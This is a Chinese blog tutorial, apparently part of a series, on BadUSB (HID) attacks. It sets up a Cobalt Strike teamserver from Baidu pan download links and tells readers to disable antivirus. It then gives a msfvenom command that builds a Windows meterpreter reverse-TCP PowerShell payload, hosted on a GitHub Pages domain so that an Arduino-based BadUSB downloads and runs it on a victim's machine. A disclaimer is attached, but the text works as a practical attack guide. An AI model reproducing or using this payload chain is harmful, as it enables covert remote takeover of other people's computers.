HID攻击之Badusb(全面的带你了解Badusb五种的花样玩法.)

文章出自JoCat QQ:1506610991 有渗透测试需求及商务合作请联系JoCatWFY@163.com

本文可能存在攻击性,请勿用于非法用途。仅用于技术交流,一切责任与本人无关,如有不足的地方希望指点

作者博客JoCatW.github.io

00x5.1利用CS辅助Bad USB进行攻击

什么是Cobalt Strike(简称CS)

CobatStrike是一款基于java编写的全平台多方协同后渗透攻击框架。CobaltStrike集成了端口转发、端口扫描、socket代理、提权、钓鱼、远控木马等功能。你可以把它当作是商业版渗透测试的灰鸽子远控,比市面上哪些坑蒙拐骗萌新的有后门的远控软件好多了.早期版本CobaltSrtike依赖Metasploit框架,而现在Cobalt Strike已经不再使用MSF而是作为单独的平台使用,它分为客户端(Client)与服务端(Teamserver),服务端是一个,客户端可以有多个,团队可进行分布式协团操作。

本篇文章不做过多的关于CS的介绍,如果有师傅想听我做详细的介绍,那么我后面可以专门写一篇关于CS的使用与花式玩法.下载地址:链接:https://pan.baidu.com/s/19nXBgw9fpTrweXAKvEChVA

提取码:3m4j

4.0链接(J0师傅提供) 链接:https://pan.baidu.com/s/1m-EE80xb9v4TGuDECW9obg

提取码:a68r

注意,客户端和服务器的版本要一致~

我们首先要在Linux或Windows端配置好CS(很多论坛上都有很多大佬做了介绍.)

CS官网:https://www.cobaltstrike.com/

- Cobalt Strike可以使用 AggressorScripts脚本来加强自身,使其更加丰满,能够扩展菜单 栏,视图Beacon命令行,提权脚本等

- Cobalt Strike通信配置文件是 Malleable C2 你可以修改 CS的通讯特征,Beacon payload的一些行为

- Cobalt Strike可以引用其他的通讯框架ExternalC2,ExternalC2是由Cobalt Strike提出的一套规范/框架,它允许黑客根据需要对框架提供的默认HTTP(S)/DNS/SMB C2 通信通道进行扩展。



1.配置CS(全程记得关闭杀软)不然就看图吧

客户端配置(linux下)





前提:开启Cobaltstrike teamserver和运行GUI界面均需要Java环境,请先安装1.8u121的JAVA JDK,kali下安装教程如下.JAVA的安装(linux)

- 更新软件包列表:

sudo apt-get update

- 安装openjdk-8-jdk

sudo apt-get install openjdk-8-jdk

- 查看java安装版本

java -version

Liunx下的启动

- cd切换到Cobaltstrike目录下

- 执行命令我这边提供的CS安装包里Linux和Windows的开启方式是一样的,(如果还有开启不了的可以看看j0的关于CS的系列文章)

teamserver.bat 8.8.8.8 123456

8.8.8.8为你的服务器外网IP,123456为Coabltstrike的客户端密码

这样我们就开启好了Windows下启动

前提:开启Cobaltstrike teamserver和运行GUI界面均需要Java环境,目前最好使用1.8u121的JAVA JDK比较稳定

下载链接:https://www.java.com/zh_CN/

直接百度JAVA,去官网下载JAVA1.8 - 下载keytool.exe并将其复制到Cobaltstrike文件夹下

下载链接:http://www.onlinedown.net/soft/614989.htm - 切换到Cobaltstrike目录执行如下命令

Keytool.exe -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"

- 执行命令

teamserver.bat x.x.x.x password

x.x.x.x为你的服务器外网IP,password为Coabltstrike的客户端密码 - 双击cobaltstrike.bat,填写服务器外网IP和teamserver密码,即可登入

剩下的操作跟MSF同理,生成木马下载执行即可

关于CS的使用可以去看j0师傅的教程,我在此不做详细介绍,如果有需要我会后面出一期~

Arduino的源码也一样,只是把下载地址改为你CS生成木马的地址

00x6 badusb的其他骚操作.

00x7 MSF利用powershell进行渗透(不需要远程服务器了,把他直接放在我们的github仓库).

骚年,你是否在为买不起服务器而苦恼,你又是否在为自己的钱包心疼.如果都有,那么请你看看这种骚操作.

我们可以把我们的远程服务器替换为github仓库,这个东西其实跟远程服务器是一样的,同时我们还能获取免费的guthub二级域名.

如果你没有远程服务器,github仓库绝对是你的不二之选.

这个怎么创建和放到github仓库我就不教了,要善用搜索引擎[滑稽]

如果你已经看了我上面的教程那么,这里对于你来说一样简单,我们要修改的地方不多,让我给你介绍下

1.修改MSF中生成木马的语句,如下

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=XXXXX(kali本机IP) LPORT=XXXX(监听端口) -f psh-reflection >xxx.ps1 |

然后将生成出来的ps1文件放到github仓库上

Arduino的命令并没有改变,就将你要填的远程服务器的地址改为你的github.io二级域名就OK

监听程序还是万年不变的,如果你发现建立了通话而没有拿到shell,那就seesion -i 看看.